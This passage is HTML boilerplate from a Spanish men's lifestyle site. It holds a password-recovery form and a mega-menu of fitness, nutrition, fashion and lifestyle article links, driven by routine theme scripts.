                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-mega-menu-container"><ul id="menu-mega-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "534";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "134";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.hombremoderno.es/category/fitness/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="3584" href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="3370" href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="3363" href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="21" href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="972" href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" class="td-image-wrap " title="Cómo debes hacer abdominales si quieres ver resultados" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cómo debes hacer abdominales si quieres ver resultados" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/definir-cintura.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" title="Cómo debes hacer abdominales si quieres ver resultados">Cómo debes hacer abdominales si quieres ver resultados</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" class="td-image-wrap " title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/estado-anabolico.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular">Sueño y hormonas: así es cómo influyen en el crecimiento muscular</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" class="td-image-wrap " title="3 errores comunes si entrenas con pulsometro" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 errores comunes si entrenas con pulsometro" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/entrenar-con-pulsometro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" title="3 errores comunes si entrenas con pulsometro">3 errores comunes si entrenas con pulsometro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" class="td-image-wrap " title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/files/2018/06/ccimage-pexels-photo-616999.jpe"  width="218" height="145" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo">Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "429";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "108";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10" id="tdi_11" data-td_block_id="tdi_10" data-td_filter_value="" href="https://www.hombremoderno.es/category/nutricion/">Todo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_12" data-td_block_id="tdi_10" data-td_filter_value="29" href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_13" data-td_block_id="tdi_10" data-td_filter_value="30" href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_14" data-td_block_id="tdi_10" data-td_filter_value="33" href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_15" data-td_block_id="tdi_10" data-td_filter_value="28" href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_16" data-td_block_id="tdi_10" data-td_filter_value="3471" href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></div></div><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" class="td-image-wrap " title="¿Conoces las cervezas lupuladas?" ><img class="entry-thumb" src="[data-uri]" alt="cerveza lupulada" title="¿Conoces las cervezas lupuladas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/08/cerveza-ipa-portada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" title="¿Conoces las cervezas lupuladas?">¿Conoces las cervezas lupuladas?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" class="td-image-wrap " title="Estos son los beneficios de comer pan que tal vez desconocías" ><img class="entry-thumb" src="[data-uri]" alt="" title="Estos son los beneficios de comer pan que tal vez desconocías" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/comer-pan.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" title="Estos son los beneficios de comer pan que tal vez desconocías">Estos son los beneficios de comer pan que tal vez desconocías</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" class="td-image-wrap " title="Leche de cabra o leche de vaca: ¿cuál es mejor?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Leche de cabra o leche de vaca: ¿cuál es mejor?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/vaso-de-leche.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" title="Leche de cabra o leche de vaca: ¿cuál es mejor?">Leche de cabra o leche de vaca: ¿cuál es mejor?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" class="td-image-wrap " title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/Cibi-cancro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer">Adiós a los mitos: 5 alimentos relacionados con el cáncer</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "281";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "71";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.hombremoderno.es/category/moda/">Todo</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="1730" href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="36" href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="35" href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="34" href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" class="td-image-wrap " title="El Zeppelin, un reloj con mucha historia" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Zeppelin, un reloj con mucha historia" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/zeppelin-hombre-reloj.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" title="El Zeppelin, un reloj con mucha historia">El Zeppelin, un reloj con mucha historia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" class="td-image-wrap " title="La boda ideal para el hombre" ><img class="entry-thumb" src="[data-uri]" alt="Novios que se besan" title="La boda ideal para el hombre" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/boda.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" title="La boda ideal para el hombre">La boda ideal para el hombre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" class="td-image-wrap " title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/51SI6H-HloL._SL1079_-e1529398331245.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019">Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" class="td-image-wrap " title="La nueva revolución en la moda: maquillaje masculino" ><img class="entry-thumb" src="[data-uri]" alt="" title="La nueva revolución en la moda: maquillaje masculino" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/04/maquillaje-masculino-destacada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" title="La nueva revolución en la moda: maquillaje masculino">La nueva revolución en la moda: maquillaje masculino</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4616","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "4";
block_tdi_24.found_posts = "848";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "212";
tdBlocksArray.push(block_tdi_24);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_24" id="tdi_25" data-td_block_id="tdi_24" data-td_filter_value="" href="https://www.hombremoderno.es/category/lifestyle/">Todo</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_26" data-td_block_id="tdi_24" data-td_filter_value="46" href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_27" data-td_block_id="tdi_24" data-td_filter_value="1370" href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_28" data-td_block_id="tdi_24" data-td_filter_value="1600" href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_29" data-td_block_id="tdi_24" data-td_filter_value="781" href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_30" data-td_block_id="tdi_24" data-td_filter_value="44" href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_31" data-td_block_id="tdi_24" data-td_filter_value="45" href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_32" data-td_block_id="tdi_24" data-td_filter_value="42" href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_33" data-td_block_id="tdi_24" data-td_filter_value="48" href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></div></div><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" class="td-image-wrap " title="Montar una oficina en casa: 7 consejos para su éxito" ><img class="entry-thumb" src="[data-uri]" alt="oficina en casa" title="Montar una oficina en casa: 7 consejos para su éxito" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2021/01/laptop-oficina-casa.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" title="Montar una oficina en casa: 7 consejos para su éxito">Montar una oficina en casa: 7 consejos para su éxito</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" class="td-image-wrap " title="Email Marketing 2020: Qué estrategia tener en cuenta" ><img class="entry-thumb" src="[data-uri]" alt="email marketing" title="Email Marketing 2020: Qué estrategia tener en cuenta" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/04/email-marketing-1-e1586520444937.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" title="Email Marketing 2020: Qué estrategia tener en cuenta">Email Marketing 2020: Qué estrategia tener en cuenta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" class="td-image-wrap " title="Seis ciudades de Portugal que tienes que visitar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Seis ciudades de Portugal que tienes que visitar" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/portugal-3460180_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" title="Seis ciudades de Portugal que tienes que visitar">Seis ciudades de Portugal que tienes que visitar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" class="td-image-wrap " title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/money-1428587_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo">Joseph Hobson Jagger, el primer hombre en saltar la banca del&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-825138"><a href="#">BELLEZA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
